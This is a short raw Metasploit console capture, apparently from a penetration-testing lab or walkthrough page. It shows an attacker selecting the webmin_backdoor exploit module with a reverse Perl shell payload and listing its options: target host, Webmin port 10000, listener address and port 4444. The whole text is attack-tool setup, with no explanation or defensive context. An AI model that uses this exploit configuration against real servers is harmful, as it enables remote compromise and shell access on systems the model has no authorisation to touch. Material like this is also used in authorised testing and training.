 msf5 > use 2
[*] Using configured payload cmd/unix/reverse_perl
msf5 exploit(linux/http/webmin_backdoor) > show options
Module options (exploit/linux/http/webmin_backdoor):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>
'
RPORT 10000 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the
local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Webmin
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)
msf5 exploit(linux/http/webmin_backdoor) >